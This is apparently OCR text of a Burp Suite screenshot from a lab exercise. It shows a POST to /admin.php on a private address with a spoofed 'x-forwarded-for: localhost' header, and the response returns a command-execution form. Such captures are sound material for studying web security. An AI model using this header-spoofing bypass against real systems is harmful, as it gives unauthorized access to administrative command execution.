 Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: 192.168.31.41
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36 Edg/98.0.1108.55
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 x-forwarded-for: localhost
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 49
13
14 name=id&username=test&password=test&access=access
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Feb 2022 09:34:10 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 320
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
12 DomDom
13 </title>
14 </head>
15 <body>
16
17 <form method="POST">
18 <input type="text" name="cmd" id="cmd" size="200">
19 <br>
20 <br>
21 <input type="submit" value="Execute">
22 </form>
23 <pre>
24 </pre>
25 </body>
26
27 <script>
28 document.getElementById("cmd").focus();
29 </script>
30
31 </body>
32 </html>
33
34